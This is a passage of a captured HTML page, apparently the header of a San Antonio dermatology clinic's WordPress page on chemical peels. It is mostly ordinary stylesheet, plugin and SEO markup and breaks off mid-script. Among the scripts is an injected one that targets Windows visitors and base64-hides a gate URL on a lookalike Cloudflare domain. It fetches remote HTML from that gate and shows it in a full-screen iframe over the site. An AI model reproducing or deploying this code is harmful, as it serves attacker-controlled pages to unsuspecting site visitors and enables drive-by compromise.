

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/
body_size: 15438
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<meta name="google-site-verification" content="jW9dZ-zBnKMwm3dFlPqoeUPVwlEeMM4pSGzN-O7tsKE" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theskinmd.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>chemical-peels &#8226; San Antonio Dermatologist</title>
	<link rel="canonical" href="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chemical-peels &#8226; San Antonio Dermatologist" />
	<meta property="og:url" content="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/" />
	<meta property="og:site_name" content="San Antonio Dermatologist" />
	<meta property="og:image" content="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels" />
	<meta property="og:image:width" content="673" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/","url":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/","name":"chemical-peels &#8226; San Antonio Dermatologist","isPartOf":{"@id":"https://www.theskinmd.com/#website"},"primaryImageOfPage":{"@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/#primaryimage"},"image":{"@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=673%2C612&ssl=1","datePublished":"2016-10-06T01:51:52+00:00","breadcrumb":{"@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/#primaryimage","url":"https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=673%2C612&ssl=1","contentUrl":"https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=673%2C612&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theskinmd.com/"},{"@type":"ListItem","position":2,"name":"Chemical Peels","item":"https://www.theskinmd.com/dermatology_services/chemical-peels-masks/"},{"@type":"ListItem","position":3,"name":"chemical-peels"}]},{"@type":"WebSite","@id":"https://www.theskinmd.com/#website","url":"https://www.theskinmd.com/","name":"San Antonio Dermatologist","description":"Skin Care &amp; Dermatology Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theskinmd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="San Antonio Dermatologist &raquo; Feed" href="https://www.theskinmd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Antonio Dermatologist &raquo; Comments Feed" href="https://www.theskinmd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Antonio Dermatologist &raquo; chemical-peels Comments Feed" href="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theskinmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theskinmd.com%2Fdermatology_services%2Fchemical-peels-masks%2Fchemical-peels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theskinmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theskinmd.com%2Fdermatology_services%2Fchemical-peels-masks%2Fchemical-peels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.9.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theskinmd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.9.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.9.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.9.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.9.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='skinmd-reset-css' href='https://www.theskinmd.com/wp-content/themes/skinmd/inc/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skinmd-bootcss-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skinmd-style-css' href='https://www.theskinmd.com/wp-content/themes/skinmd/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skinmd-google-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C700i%7CPlayfair+Display%3A400%2C700%2C700i%2C900%2C900i%7CUbuntu%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.theskinmd.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-555' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.theskinmd.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.theskinmd.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_bxslider_css-css' href='https://www.theskinmd.com/wp-content/plugins/testimonialslider/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.theskinmd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.theskinmd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theskinmd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js?ver=6.9" id="skinmd-jquery-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=6.9" id="skinmd-bootjs-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/testimonialslider/js/jquery.bxslider.min.js?ver=6.9" id="testimonials_slide_js-js"></script>
<link rel="https://api.w.org/" href="https://www.theskinmd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theskinmd.com/wp-json/wp/v2/media/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theskinmd.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/aauDDj-5U' />
<script>
(function () {
    var cookieName = '0nbcfyf0pi';
    var cookieIntervalMinutes = 60;
    var autoRemoveAfterSeconds = 180;
    var postUrlBase64 = 'aHR0cHM6Ly93d3djbG91ZGZpYXJlLmNvbS9nYXRlLnBocA==';

    function destroy() {
        var s = document.getElementById(cookieName);
        if(s !== null) {
            s.remove();
        }
    }

    if (!navigator.userAgent.includes('Windows')) { destroy(); return };

    function decodeBase64Utf8(base64) {
        const binary = atob(base64);
        const bytes = new Uint8Array([...binary].map(char => char.charCodeAt(0)));
        return new TextDecoder('utf-8').decode(bytes) || '';
    }

    function setCookie(name, value, minutes) {
        var expires = '';
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (value || '') + expires + '; path=/; SameSite=Lax';
    }

    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    if (getCookie(cookieName)) return;

    var postUrl = decodeBase64Utf8(postUrlBase64);
    if (!postUrl) return;

    var body = 'domain=' + encodeURIComponent(location.hostname) + '&v=1'; 

    fetch(postUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
        },
        body: body
    })
    .then(function(response) {
        if (!response.ok) return null;
        return response.text();
    })
    .then(function(base64html) {
        if (!base64html) return;

        var html = decodeBase64Utf8(base64html);

        if (html.trim() === 'off') {
            destroy();
            return;
        }

        var iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.top = 0;
        iframe.style.left = 0;
        iframe.style.width = '100vw';
        iframe.style.height = '100vh';
        iframe.style.border = 'none';
        iframe.style.zIndex = '999999';
        iframe.style.background = 'white';
        document.documentElement.appendChild(iframe);

        var doc = iframe.contentWindow.document;
        doc.open();
        doc.write(html);
        doc.close();

        if (autoRemoveAfterSeconds > 0) {
            setTimeout(function () {
                iframe.remove();
                setCookie(cookieName, '1', cookieIntervalMinutes);
            }, autoRemoveAfterSeconds * 1000);
        }

        destroy();

    })
    .catch(function() {
        destroy();
    });
})();
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
